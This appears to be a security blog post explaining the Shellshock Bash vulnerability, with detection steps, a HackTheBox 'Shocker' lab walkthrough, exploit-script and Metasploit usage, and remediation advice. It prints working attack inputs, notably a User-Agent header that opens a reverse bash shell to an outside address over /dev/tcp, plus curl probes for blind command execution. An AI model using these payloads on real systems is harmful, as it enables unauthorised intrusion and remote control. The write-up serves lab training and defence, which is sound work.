“Shellshock” GNU Bourne-Again Shell (Bash) Arbitrary Code Execution Vulnerability (CVE-2014-6271, CVE-2014-7169)
Date Added to KEV Catalog: January 28, 2022
CISA Due Date for Remediation: July 28, 2022
Table of Contents
Vulnerability
The “Shellshock” or “Bashdoor” vulnerability is a critical remote code execution vulnerability. Shellshock originally was designated CVE-2014-6271, but was later updated to CVE-2014-7169 when the original patch was discovered to be incorrect. This is an old vulnerability but is still in the KEV catalog due in large part because its a RCE vulnerability that is easy to exploit. Only 26 of the 896 vulnerabilities in the KEV catalog are from 2014. These two Shellshock CVEs are two of the 26 from 2014. Overall, Shellshock has 6 total CVEs.
The KEV catalog succinctly describes the vulnerability:
GNU Bash through 4.3 processes trailing strings after function definitions in the values of environment variables, which allows remote attackers to execute code.
The environment variable, which has the function definition and includes a test command looks like this:
env x='() { :;}; echo vulnerable’ bash -c “echo this is a test”
It processes the environment variable which defines x='() { :;}; as a function. The command echo vulnerable is injected, and the bash command executes in this newly invoked environment.
Common attack vectors include: CGI-based webservers (specifically Apache), OpenSSH servers, DHCP clients, and Qmail servers.
Apache HTTP server’s CGI modules are the most common target.
CGI, Common Gateway Interface, is a way for webservers to handle requests. CGI sometimes use scripts which copy information from web requests into environment variables. CGI (.cgi) scripts are written in Perl but Python and Bash scripts can also be run. These CGI scripts are typically stored in the cgi-bin directory. Attackers can target Apache’s mod_cgi and mod_cgid modules which would take web request information and process the environment variable with the included malicious commands. An example would be changing the User-Agent field in a web request and adding a reverse bash shell:
User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/10.10.14.23/8000 0>&1
Systems Affected and Detection
As noted earlier, various systems can be affected. The key issue is GNU Bash up to 4.3.
To check bash version: bash –-version
The Shellshock vulnerability can be tested using curl, Burp Suite, a Nmap script and a Metasploit module.
Reflected command execution using curl and echo commands:
curl -H “User-Agent: () { :; }; /bin/echo hello” http://domain.site/cgi-bin/target.sh
Blind command execution using curl and sleep or ping commands:
curl -H ‘User-Agent: () { :; }; /bin/bash -c “sleep 10″‘ http://domain.site/cgi-bin/target.sh
If it takes 10 seconds for a response that would indicate it is vulnerable.
curl -H ‘User-Agent: () { :; }; ping -c 10 <LHOST IP> http://domain.site/cgi-bin/target.sh

If 10 ICMP packets are shown in tcpdump that indicates it is vulnerable.
This Nmap NSE script can also be used to test CGI pages:
nmap –script http-shellshock –script-args uri=/targeturi

This Metasploit module also can be used for detection: scanner/http/apache_mod_cgi_bash_env
Key inputs are RHOSTS and TARGETURI. The run command can identify the Apache server user, and the check command confirms it is vulnerable:
Exploitation
Vulnerable Environment Setup
This an old exploit with many vulnerable test environments:
- Docker set up from opxcq on GitHub
- Vulnhub
- HacktheBox: Shocker
Let’s review exploitation three ways: manually, with a python exploit and with a Metasploit.
Manual Exploitation
A standard Nmap scan of HTB’s Shocker Box shows Apache 2.4.18. Apache Changelog shows this was released in December 2015, which is clearly very out of date.
Directory enumeration shows a cgi-bin directory. The cgi-bin directory hold CGI scripts. If these scripts process web request information into a GNU Bash 4.3 environment it can be vulnerable to Shellock and remote code execution. The cgi-bin directory can include CGI (.cgi), Perl (.pl), python (.py) and Bash (.sh) scripts.

Gobuster with the –x option or dirb with –X options enumerates by file extension. Searching for .cgi, .pl, .py, and .sh scripts would follow this format:
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x pl,cgi,py,sh
Searching the cgi-bin directory shows the user.sh script:
The Nmap NSE script http-shellshock can also specifically test scripts for the Shellshock vulnerability:
nmap –script http-shellshock –script-args uri=/cgi-bin/user.sh <IP>

It shows user.sh is vulnerable to CVE-2014-6271.
Setting up a FoxyProxy and using BurpSuite Repeater makes it easy to try different HTTP requests and see different HTTP responses.
Blind command execution can be tested with the sleep command in the User-Agent field:

The bottom right corner of the Burp Suite Response field shows 10,190 millisecond (about 10 seconds):
Blind command execution can also be checked with the ping command and listening on tcpdump:

The BurpSuite Request User-Agent header can be change to a reverse bash shell: () { :; }; echo; echo; /bin/bash -i >& /dev/tcp/10.10.14.23/8000 0>&1
Or the same request can be made with a curl command:
curl –H ‘User-Agent: () { :; }; echo; echo; /bin/bash -i >& /dev/tcp/10.10.14.23/8000 0>&1’
Netcat receives the reverse bash shell and shows the Shelly user.

Python Exploit: 34900.py
Searching Searchsploit and Exploit-DB for Apache Shellshock show a verified python exploit:

The example format includes variables: reverse or bind shell, rhost, lhost, lport, pages, and proxy.
The reverse payload shows that the same reverse bash shell from earlier is executed:

Further down, the reverse payload also sets up its own reverse shell handler.
serversocket.bind(addr) takes the LHOST and LPORT variables and listens for up to 10 incoming connections:

So, there is no need for a netcat listener. Running the python exploit just requires defining the variables:
python2 34900.py payload=reverse rhost=<IP> lhost=<ip> lport=<port> pages=<vulnerablecgipage>
In this case, pages=/cgi-bin/user.sh

Metasploit Module: multi/http/apache_mod_cgi_bash_env_exec
The Metasploit module runs by setting LHOST, RHOST, and TARGETURI options:

Remediation
Update to the newest version of Bash.
Check bash version with: bash –-version
Update Ubuntu / Debian Bash with: apt-get install –-only-upgrade bash
References:
- https://nvd.nist.gov/vuln/detail/cve-2014-6271
- https://nvd.nist.gov/vuln/detail/cve-2014-7169
- https://github.com/opsxcq/exploit-CVE-2014-6271
- https://www.hostgator.com/help/article/what-is-cgi-bin
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi
- https://www.exploit-db.com/exploits/34900